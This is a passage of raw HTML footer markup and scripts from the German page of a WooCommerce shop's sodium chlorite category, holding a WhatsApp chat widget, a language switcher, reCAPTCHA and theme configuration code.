											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Schließen"></div>
			</div>
			<div data-rocket-location-hash="da8aad0d83f8edbe516328151c0ba710" class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hola, ¿Estas interesado en algun producto tienes alguna duda?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir WhatsApp</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div data-rocket-location-hash="378dc0ca6d4f6e9b44eb5d80754a9698" class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://www.cdslab.es/en/categoria-producto/sodium-chlorite/" class="wpml-ls-link" role="menuitem"  aria-label="Zu Englisch(English) wechseln" title="Zu Englisch(English) wechseln" >
                                                        <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Englisch<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://www.cdslab.es/fr/categoria-producto/chlorite-de-sodium/" class="wpml-ls-link" role="menuitem"  aria-label="Zu Französisch(Français) wechseln" title="Zu Französisch(Français) wechseln" >
                                                        <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Französisch<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://www.cdslab.es/de/categoria-producto/natriumchlorit/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" role="menuitem">Deutsch</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-it wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://www.cdslab.es/it/categoria-producto/clorito-di-sodio/" class="wpml-ls-link" role="menuitem"  aria-label="Zu Italienisch(Italiano) wechseln" title="Zu Italienisch(Italiano) wechseln" >
                                                        <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="it">Italiano</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Italienisch<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-pt-pt wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://www.cdslab.es/pt-pt/categoria-producto/clorito-de-sodio/" class="wpml-ls-link" role="menuitem"  aria-label="Zu Portugiesisch, Portugal(Português) wechseln" title="Zu Portugiesisch, Portugal(Português) wechseln" >
                                                        <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-pt.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-pt.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="pt-pt">Português</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Portugiesisch, Portugal<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-es wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://www.cdslab.es/categoria-producto/cloritosodico/" class="wpml-ls-link" role="menuitem"  aria-label="Zu Spanisch(Español) wechseln" title="Zu Spanisch(Español) wechseln" >
                                                        <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanisch<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-ar wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://www.cdslab.es/ar/categoria-producto/clorito-sodico/" class="wpml-ls-link" role="menuitem"  aria-label="Zu Arabisch(العربية) wechseln" title="Zu Arabisch(العربية) wechseln" >
                                                        <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.cdslab.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabisch<span class="wpml-ls-bracket">)</span></span></a>
			</li></ul>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/de/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4dca12d6caffd75248982cf274b87d1-de","fragment_name":"wc_fragments_f4dca12d6caffd75248982cf274b87d1","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.cdslab.es/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1765789505" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LejpDAkAAAAAF5vuMDgmUuVrD5-w2urAJRTLXWt&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LejpDAkAAAAAF5vuMDgmUuVrD5-w2urAJRTLXWt",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.cdslab.es/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1765789505" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cdslab.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_3510224cdd1ca7bd480aa0b2a6dfbeb2","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Das Produkt wurde erfolgreich in Ihren Warenkorb gelegt.","continue_shopping":"Mit dem Einkaufen fortfahren","view_cart":"Warenkorb ansehen","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.cdslab.es/de/einkaufswagen/","ajaxurl":"https://www.cdslab.es/wp-admin/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"3","header_banner_close_btn":"no","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.cdslab.es/de/","shop_url":"https://www.cdslab.es/de/shop-2/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"W\u00e4hle eine Kategorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f4dca12d6caffd75248982cf274b87d1-de","fragment_name":"wc_fragments_f4dca12d6caffd75248982cf274b87d1","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Schlie\u00dfen (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Teilen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Vollbildmodus wechseln\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Vergr\u00f6\u00dfern/Verkleinern\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Zur\u00fcck (linke Pfeiltaste)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Weiter (rechte Pfeiltaste)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.cdslab.es/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"0","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://www.cdslab.es/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-woo-paypal-payments-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css","wd-wpml-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-widget-active-filters-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://www.cdslab.es/wp-content/themes/woodmart/css/parts/woo-shop-el-products-p